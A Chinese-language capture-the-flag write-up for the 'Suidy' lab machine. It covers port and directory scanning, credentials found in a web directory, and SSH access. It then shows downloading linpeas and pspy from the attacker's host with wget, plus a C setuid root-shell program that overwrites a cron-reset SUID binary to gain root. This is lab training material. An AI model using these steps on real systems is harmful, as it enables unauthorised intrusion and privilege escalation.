Suidy

信息搜集

端口扫描
rustscan -a 192.168.0.108 -- -AOpen 192.168.0.108:80
Open 192.168.0.108:22
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 8a:cb:7e:8a:72:82:84:9a:11:43:61:15:c1:e6:32:0b (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC4YhI83WArQiDfcO80GMcc4DUDFQhmC4IKFDhVK7bxC9+pYtaUygCXDTZSLoX5BXnnvtbfF+wYT7MVIGxj39znToblF2I3vcJ2GZEt96KcyT4RshL18HKS79VT7TC5whrh/PhY8GNb2Xn5ignDCMFaH+RCwg9mWp+Yiu9r8svmsMFhxM48y7DVn1vlBrcx1HAns8fA+tA0OtXOsmuFKnh/jymMUOYfhSEvdHGsK4CpeSEJa3JVIJULe9mwHViuCmT7O0EUjLcZmIef04GnVSXKL3xugYWN0HXQkQvxMP2v2KgaxT7AfUYKbPSEZnmLng4VpAOmKdYLEdUvyzVhz/9J
| 256 7a:0e:b6:dd:8f:ee:a7:70:d9:b1:b5:6e:44:8f:c0:49 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBBNmp0dgK7l7S9NTd1XRhz4/2CKDn+uA0o9g87Z1lpOKEap9UTQ9RjxYGu9L22LKWyj+Sb1sm/P5AU5zyT4VWhE=
| 256 80:18:e6:c7:01:0e:c6:6d:7d:f4:d2:9f:c9:d0:6f:4c (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIGAC9758/9c/Hgq5Bc/VNn4Bf4DgrAw2Nr4ZT0k8PiI8
80/tcp open http syn-ack nginx 1.14.2
|_http-server-header: nginx/1.14.2
| http-methods:
|_ Supported Methods: GET HEAD
|_http-title: Site doesn't have a title (text/html).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel目录扫描
漏洞扫描
踩点


敏感目录
http://192.168.0.108/robots.txt/hi
/....\..\.-\--.\.-\..\-.
.......
/shehatesme前面俩都是无效的。。。
http://192.168.0.108/shehatesme/She hates me because I FOUND THE REAL SECRET! I put in this directory a lot of .txt files. ONE of .txt files contains credentials like "theuser/thepass" to access to her system! All that you need is an small dict from Seclist!尝试登录一下:

成功,不用再去找.txt文件了,哈哈哈,不过以防万一还是找一下吧:
┌──(kali💀kali)-[~/temp/Suidy]
└─$ ffuf -u http://192.168.0.108/shehatesme/FUZZ -w /usr/share/seclists/Discovery/Web-Content/raft-small-files.txt -e txt
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://192.168.0.108/shehatesme/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-small-files.txt
:: Extensions : txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
index.html [Status: 200, Size: 229, Words: 39, Lines: 7, Duration: 5ms]
. [Status: 301, Size: 185, Words: 6, Lines: 8, Duration: 2ms]
search.txt [Status: 200, Size: 16, Words: 1, Lines: 2, Duration: 41ms]
search.txt [Status: 200, Size: 16, Words: 1, Lines: 2, Duration: 3ms]
:: Progress: [22848/22848] :: Job [1/1] :: 13333 req/sec :: Duration: [0:00:02] :: Errors: 0 ::看一下:
┌──(kali💀kali)-[~/temp/Suidy]
└─$ curl http://192.168.0.108/shehatesme/search.txt
jaime11/JKiufg6还有意外收获?尝试一下:
┌──(kali💀kali)-[~/temp/Suidy]
└─$ ssh jaime11@192.168.0.108
jaime11@192.168.0.108's password:
Permission denied, please try again.好好好,来骗,来偷袭。。。
提权
信息搜集
theuser@suidy:~$ whoami;id
theuser
uid=1000(theuser) gid=1000(theuser) grupos=1000(theuser),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
theuser@suidy:~$ ls -la
total 36
drwxr-xr-x 3 theuser theuser 4096 sep 27 2020 .
drwxr-xr-x 4 root root 4096 sep 26 2020 ..
-rw------- 1 theuser theuser 29 sep 27 2020 .bash_history
-rw-r--r-- 1 theuser theuser 220 sep 26 2020 .bash_logout
-rw-r--r-- 1 theuser theuser 3526 sep 26 2020 .bashrc
drwxr-xr-x 3 theuser theuser 4096 sep 26 2020 .local
-rw-r--r-- 1 theuser theuser 807 sep 26 2020 .profile
-rw-r--r-- 1 theuser theuser 11 sep 26 2020 user.txt
-rw------- 1 theuser theuser 51 sep 26 2020 .Xauthority
theuser@suidy:~$ cat user.txt
HMV2353IVI
theuser@suidy:~$ cat .bash_history
ls -la
rm .bash_history
exit
theuser@suidy:~$ find / -perm -u=s -type f 2>/dev/null
/home/suidy/suidyyyyy
/usr/bin/su
/usr/bin/umount
/usr/bin/mount
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/chsh
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
theuser@suidy:~$ sudo -l
-bash: sudo: orden no encontrada
theuser@suidy:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
theuser:x:1000:1000:theuser,,,:/home/theuser:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
suidy:x:1001:1001:,,,:/home/suidy:/bin/bash
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
theuser@suidy:~$ cat /etc/cron*
cat: /etc/cron.d: Es un directorio
cat: /etc/cron.daily: Es un directorio
cat: /etc/cron.hourly: Es un directorio
cat: /etc/cron.monthly: Es un directorio
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
cat: /etc/cron.weekly: Es un directorio
theuser@suidy:~$ crontab -l
no crontab for theuser
theuser@suidy:~$ cd ..
theuser@suidy:/home$ ls -la
total 16
drwxr-xr-x 4 root root 4096 sep 26 2020 .
drwxr-xr-x 18 root root 4096 sep 26 2020 ..
drwxr-xr-x 3 suidy suidy 4096 sep 27 2020 suidy
drwxr-xr-x 3 theuser theuser 4096 sep 27 2020 theuser
theuser@suidy:/home$ cd suidy/
theuser@suidy:/home/suidy$ ls -la
total 52
drwxr-xr-x 3 suidy suidy 4096 sep 27 2020 .
drwxr-xr-x 4 root root 4096 sep 26 2020 ..
-rw------- 1 suidy suidy 12 sep 27 2020 .bash_history
-rw-r--r-- 1 suidy suidy 220 sep 26 2020 .bash_logout
-rw-r--r-- 1 suidy suidy 3526 sep 26 2020 .bashrc
drwxr-xr-x 3 suidy suidy 4096 sep 26 2020 .local
-r--r----- 1 suidy suidy 197 sep 26 2020 note.txt
-rw-r--r-- 1 suidy suidy 807 sep 26 2020 .profile
-rwsrwsr-x 1 root theuser 16704 sep 26 2020 suidyyyyy
theuser@suidy:/home/suidy$ cat note.txt
cat: note.txt: Permiso denegado
theuser@suidy:/home/suidy$ file suidyyyyy
suidyyyyy: setuid, setgid ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=a68ca005dccaf529f434e0408b05dc8614758fb7, not stripped上传linpeas.sh、pspy64
theuser@suidy:/tmp$ wget http://192.168.0.143:8888/linpeas.sh
--2024-04-15 07:57:17-- http://192.168.0.143:8888/linpeas.sh
Conectando con 192.168.0.143:8888... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 860549 (840K) [text/x-sh]
Grabando a: “linpeas.sh”
linpeas.sh 100%[=========================================================================>] 840,38K --.-KB/s en 0,02s
2024-04-15 07:57:17 (34,0 MB/s) - “linpeas.sh” guardado [860549/860549]
theuser@suidy:/tmp$ wget http://192.168.0.143:8888/pspy64s
--2024-04-15 07:57:26-- http://192.168.0.143:8888/pspy64s
Conectando con 192.168.0.143:8888... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 1233888 (1,2M) [application/octet-stream]
Grabando a: “pspy64s”
pspy64s 100%[=========================================================================>] 1,18M --.-KB/s en 0,04s
2024-04-15 07:57:26 (33,6 MB/s) - “pspy64s” guardado [1233888/1233888]
theuser@suidy:/tmp$ chmod +x *
chmod: cambiando los permisos de 'systemd-private-ebfd680b7996475d989587a3e3652f04-systemd-timesyncd.service-XnGwMV': Operación no permitida
theuser@suidy:/tmp$ ./pspy64s
./pspy64s: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.32' not found (required by ./pspy64s)
./pspy64s: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.34' not found (required by ./pspy64s)
theuser@suidy:/tmp$ wget http://192.168.0.143:8888/pspy64
--2024-04-15 08:00:31-- http://192.168.0.143:8888/pspy64
Conectando con 192.168.0.143:8888... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 4468984 (4,3M) [application/octet-stream]
Grabando a: “pspy64”
pspy64 100%[=========================================================================>] 4,26M 24,1MB/s en 0,2s
2024-04-15 08:00:31 (24,1 MB/s) - “pspy64” guardado [4468984/4468984]
theuser@suidy:/tmp$ chmod +x pspy64
theuser@suidy:/tmp$ ./pspy64发现1分钟一次的定时任务:

尝试覆盖这个suidyyyyy文件看看会不会被触发:
# include <stdio.h>
int main() {
setuid(0);
setgid(0);
system("/bin/bash");
}
# include <stdio.h>
# include <unistd.h>
int main() {
setuid(0);
setgid(0);
system("/bin/bash");
}替换运行拿到flag!
theuser@suidy:/tmp$ vi exp.c
theuser@suidy:/tmp$ head exp.c
# include <stdio.h>
# include <unistd.h>
int main() {
setuid(0);
setgid(0);
system("/bin/bash");
}
theuser@suidy:/tmp$ gcc exp.c -o suidyyyyy
exp.c: In function ‘main’:
exp.c:6:2: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declaration]
system("/bin/bash");
^~~~~~
theuser@suidy:/tmp$ ls
exp.c linpeas.sh pspy64 pspy64s suidyyyyy systemd-private-ebfd680b7996475d989587a3e3652f04-systemd-timesyncd.service-XnGwMV
theuser@suidy:/tmp$ cp suidyyyyy /home/suidy/suidyyyyy
theuser@suidy:/tmp$ cd /home/suidy
theuser@suidy:/home/suidy$ ls -la
total 52
drwxr-xr-x 3 suidy suidy 4096 sep 27 2020 .
drwxr-xr-x 4 root root 4096 sep 26 2020 ..
-rw------- 1 suidy suidy 12 sep 27 2020 .bash_history
-rw-r--r-- 1 suidy suidy 220 sep 26 2020 .bash_logout
-rw-r--r-- 1 suidy suidy 3526 sep 26 2020 .bashrc
drwxr-xr-x 3 suidy suidy 4096 sep 26 2020 .local
-r--r----- 1 suidy suidy 197 sep 26 2020 note.txt
-rw-r--r-- 1 suidy suidy 807 sep 26 2020 .profile
-rwxrwxr-x 1 root theuser 16712 abr 15 08:11 suidyyyyy
theuser@suidy:/home/suidy$ file suidyyyyy
suidyyyyy: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=2fdf59b701e014500ae2cbfc1d11e8521e114ace, not stripped
theuser@suidy:/home/suidy$ ./suidyyyyy
root@suidy:/home/suidy# whoami;id
root
uid=0(root) gid=0(root) grupos=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),1000(theuser)
root@suidy:/home/suidy# cd /root
root@suidy:/root# ls -la
total 32
drwx------ 3 root root 4096 sep 27 2020 .
drwxr-xr-x 18 root root 4096 sep 26 2020 ..
-rw------- 1 root root 44 sep 27 2020 .bash_history
drwxr-xr-x 3 root root 4096 sep 26 2020 .local
-rw-r--r-- 1 root root 148 ago 17 2015 .profile
-rw-r--r-- 1 root root 11 sep 27 2020 root.txt
-rw-r--r-- 1 root root 66 sep 26 2020 .selected_editor
-rwxr-xr-x 1 root root 42 sep 26 2020 timer.sh
root@suidy:/root# cat root.txt
HMV0000EVE
root@suidy:/root# cat timer.sh
#!/bin/sh
chmod +s /home/suidy/suidyyyyy




